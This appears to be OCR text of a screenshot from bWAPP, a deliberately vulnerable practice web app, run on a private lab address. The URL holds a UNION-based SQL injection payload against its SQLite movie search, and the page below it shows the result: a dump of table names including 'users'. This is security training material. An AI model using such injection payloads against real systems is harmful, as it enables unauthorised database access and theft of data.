 192.168.140.139/bWAPP/sqli_11.php?title=iron' union select 1,2,3,4,name,6 from sqlite_master-- #&action=search
Most Visited Getting Started
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ SQL Injection (SQLite) /
Search for a movie: Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
2 3 blog 4 Link
2 3 heroes 4 Link
2 3 movies 4 Link
2 3 sqlite_autoindex_blog_1 4 Link
2 3 sqlite_autoindex_heroes_1 4 Link
2 3 sqlite_autoindex_movies_1 4 Link
2 3 sqlite_autoindex_users_1 4 Link
2 3 users 4 Link